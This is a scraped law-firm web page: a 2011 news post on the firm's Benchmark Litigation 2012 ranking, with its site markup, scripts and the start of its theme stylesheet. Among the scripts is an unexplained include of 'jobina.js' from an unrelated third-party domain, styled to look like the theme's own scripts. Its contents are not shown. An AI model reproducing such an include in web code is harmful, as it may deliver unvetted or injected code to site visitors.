	padding: 25px 0;
}
.postid-5618 div.latest-posts div.frame {
	display: none !important;
}

/* Hiding Add to Any buttons */

.btn.share-btn {
	display: none !important;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1348 single-format-standard wp-theme-push10custom">
    <!--[if lt IE 9]>
	    <div class="old-browser">Hello! You are using an old, unsafe, and unsupported browser. Please, consider <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">updating your browser</a> to a newer version, or switch to a <a href="https://whatbrowser.org/" target="_blank">modern browser</a>.</div>
    <![endif]-->
    <div id="site">
        <a class="skip-main" href="#section1" id="skiplink">Skip to main content</a>

        <header id="main-header">
            <div class="frame">

                <div class="nav-table-cell">
                    <a id="main-logo" href="https://www.hangley.com">
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-full logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg" alt="" src="[data-uri]" />
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-short logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-short.svg" alt="" src="[data-uri]" />
                    </a>
                    <div class="menu-search">
                        <div class="utility">
                            <form method="get" id="searchform" class="searchform" action="https://www.hangley.com/">
                                <label for="s" style="display: none;">Search</label>
                                <input type="text" value="" name="s" id="s" aria-label="search field" placeholder="" />
                                <input type="submit" id="searchsubmit" aria-label="search button" value="s" />
                            </form>
                            <ul class="util-btn">
                                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.hangley.com/contact">Contact</a></li>
                            </ul>
                        </div>
                        <nav>
                            <ul class="main-nav">
                                <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li id="menu-item-5131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
                            </ul>
                            <div id="mmenu-wrap">
                                <a href="#mmenu" class="cmn-toggle-switch cmn-toggle-switch__htx mmenu-btn">
                                    <span>toggle menu</span>
                                </a>
                            </div>
                        </nav>
                    </div>
                </div>

            </div>
        </header>    <main id="main-content">
        				
				<section class="simple-banner" id="section1">
	<div class="frame">
		<div class="banner-wrapper">
			<div class="banner-content">
				<h1>Hangley Aronchick Ranks High in Benchmark 2012</h1><span class="banner-date">December 2, 2011</span>
			</div>
		</div>
	</div>
</section>
				
				<div class="two-col frame">
					
										
					<a href="https://www.hangley.com/news/hangley-aronchick-prevails-septa-case" class="prev-post prev-next-post"><div class="next-prev-arrow"><span>Prev<br/>Post</span><div class="hidden-title"><div>Hangley Aronchick Prevails in SEPTA case</div></div></div></a>
					<!-- <aside class="sidebar frame-side">  -->

		<aside class="sidebar frame-side">
		
							<h4>In This Story</h4>
							<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/Mark-Aronchick-LinkedIn-scaled.jpg&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">Mark A. Aronchick, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/mark-aronchick" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/william-hangley-thumb.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">William T. Hangley, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/william-hangley" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/Segal-Daniel_BioThumb.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">Daniel Segal<br><em> In Memoriam</em>, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/daniel-segal" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2020/04/John-Summers-Thumbnail.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">John S. Summers, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/john-summers" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						</aside>

<!-- </aside> -->
					<section class="content-editor frame-main ">
	<article>
		<blockquote><p>“I. Love. This. FIRM!&#8221; &#8211; <em>Benchmark</em> 2012</p></blockquote>
<p><span class="drop-text">H</span>angley Aronchick Segal Pudlin &amp; Schiller has been named a Highly Recommended Firm for Pennsylvania Litigation in the 2012 edition of <em data-redactor-tag="em">Benchmark 2012 Litigation: The Definitive Guide to America’s Leading Litigation Firms and Attorneys.</em></p>
<p>These rankings are based on extensive interviews with clients and members of the legal community. <em data-redactor-tag="em">Benchmark</em> described the firm as “unanimously heralded by seemingly all who come into contact with its litigators,” and one interviewee stated “I.Love. This. FIRM! They have the high-touch approach you can only get from a smaller firm, with the intellect and work ethic you’d demand from a bigger firm with greater resources. They have the competency, but with more passion.”</p>
<p>In addition to the firm’s accolades, <em data-redactor-tag="em">Benchmark</em> recognized six Hangley Aronchick attorneys as Local Litigation Stars: <strong>Mark A. Aronchick, Wendy Beetlestone, Michele D. Hangley, William T. Hangley, John S. Summers, and Daniel Segal</strong>. This ranking means that these attorneys are consistently recommended by competitors, peers, and clients.</p>
<p>To learn more about <em data-redactor-tag="em">Benchmark Litigation: The Definitive Guide to America’s Leading Litigation Firms and Attorneys</em> and its research findings, visit the publication’s website at <a href="http://www.benchmarklitigation.com/" target="_blank">www.benchmarklitigation.com</a>.</p>

					<a href="#" class="btn orange share-btn"><span>Share This</span></a>
									<!-- <a href="#" class="btn orange"><span>Read Full Article</span></a> -->

		
	</article>
</section>
					<a href="https://www.hangley.com/news/partial-settlement-luzerne-county" class="next-post prev-next-post"><div class="next-prev-arrow"><span>Next<br/>Post</span><div class="hidden-title"><div>Hangley Aronchick Announces Partial Settlement in Luzerne County Juvenile Litigation</div></div></div></a>
				</div>
				
				<div class="one-col latest-posts greatest-posts">
	<div class="frame">
		
			<h3 class="related-content-section-title">
				More of <span> our latest </span> and greatest
			</h3>

			<div class="latest-posts-wrap">

			
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/hangley-aronchick-secures-appellate-victory-for-offit-kurman-in-long-running-malpractice-case">Hangley Aronchick Secures Appellate Victory for Offit Kurman ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/hangley-aronchick-secures-appellate-victory-for-offit-kurman-in-long-running-malpractice-case" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/hangley-aronchick-files-motion-to-intervene-on-behalf-of-jewish-students-faculty-and-organizations-at-penn">Hangley Aronchick Files Motion to Intervene on Behalf ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/hangley-aronchick-files-motion-to-intervene-on-behalf-of-jewish-students-faculty-and-organizations-at-penn" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/speaking-engagement/jerry-shoemaker-to-discuss-elevating-your-practice-and-your-leadership-the-power-of-committees-and-sections">Jerry Shoemaker to Discuss "Elevating Your Practice and  ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/speaking-engagement/jerry-shoemaker-to-discuss-elevating-your-practice-and-your-leadership-the-power-of-committees-and-sections" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
			</div>

			<div class="back-to-all">
				<a href="https://www.hangley.com/news" class="btn orange">
					<span>Back to all news</span>
				</a>
			</div>

	
	</div>
</div>
				
            </main>
			<footer id="main-footer">
				<div class="footer-upper">
					<div class="arrow-up">
						<a href="#site" class="tm-nav-link">
							<img data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/arrow-up.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/15;" />
							<span>To Top!</span>
						</a>
					</div>
					<div class="arrow-border"></div>
					<div class="frame">
						<div class="content-wrap">
																								<div class="location-wrapper">
										<div class="city">Philadelphia, PA</div>
										<p>One Logan Square<br />
27th Floor<br />
Philadelphia, PA 19103</p>
										<div class="tel">215.568.6200</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Cherry Hill, NJ</div>
										<p>1415 Route 70 East<br />
Suite 405<br />
Cherry Hill, NJ 08034    </p>
										<div class="tel">856.616.2100</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Plymouth Meeting, PA</div>
										<p>620 W. Germantown Pike<br />
Suite 300<br />
Plymouth Meeting, PA 19462</p>
										<div class="tel">610.313.1670</div>
									</div>
																					</div>
					</div>
				</div>

				<div class="footer-lower">
					<div class="frame">
						<div class="content-wrap">
							<p>
								&copy;2026 Hangley Aronchick Segal Pudlin & Schiller. All Rights Reserved. <a href="http://www.push10.com" target="_blank">Website Design</a> by Push10 Design Studios.
							</p>
							<ul>
								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.hangley.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.hangley.com/privacy">Privacy Policy</a></li>
							</ul>

						</div>
					</div>
				</div>

			</footer>
		</div>
		<nav id="mmenu">
			<ul>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
			</ul>
		</nav>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/push10custom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/js/jquery.mmenu.min.js?ver=6.9" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.colorbox-min.js?ver=6.9" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.fancybox.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.js?ver=6.9" id="datatables-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1769882078" id="custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/jobina.js?ver=6.9" id="jobina-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hangley.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hangley.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"03d5dbaa07","applicationID":"25384620","transactionName":"bgFVbBZWX0VXUU1QDFdLdlsQXl5YGUFQVwRVAQ==","queueTime":0,"applicationTime":484,"atts":"QkZWGl5MTEs=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3
body_size: 28696
content:
@charset "UTF-8";
/*
Theme Name: Push10 Custom
Theme URI: http://www.push10.com/
Description: Custom Theme by Push10.com
Version: 0.4
Author: Push10 Design Studios
Author URI: http://www.push10.com/
Tags: Push10.com
*/
/* ==========================================================================
   LOAD CUSTOM FONTS
   ========================================================================== */
/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/31af50");
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700);
@import url(https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic);
@font-face {
  font-family: "ElegantGaramondBT-Roman";
  src: url("fonts/31AF50_0_0.eot");
  src: url("fonts/31AF50_0_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_0_0.woff2") format("woff2"), url("fonts/31AF50_0_0.woff") format("woff"), url("fonts/31AF50_0_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Italic";
  src: url("fonts/31AF50_1_0.eot");
  src: url("fonts/31AF50_1_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_1_0.woff2") format("woff2"), url("fonts/31AF50_1_0.woff") format("woff"), url("fonts/31AF50_1_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Bold";
  src: url("fonts/31AF50_2_0.eot");
  src: url("fonts/31AF50_2_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_2_0.woff2") format("woff2"), url("fonts/31AF50_2_0.woff") format("woff"), url("fonts/31AF50_2_0.ttf") format("truetype");
}
/* ==========================================================================
   MIXINS
   ==========================================================================*/
/*-------------------------------------------------------------------------
  Rem fallback
  Usage: @include font-size(14px)
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Cross Browser Opacity
  Usage: @include opacity(0.8);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  RGBA Fallback
  Usage: @include rgba(background-color, black, 0.5, white);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Box Shadow
  Usage: @include box-shadow(0, 1px, 1px, rgba(0, 0, 0, 0.075), inset);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Linear Gradient
  Usage: @include linear-gradient(#000, #BADA55);
 *-------------------------------------------------------------------------*/
/* ==========================================================================
   NORMALIZE
   ========================================================================== */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
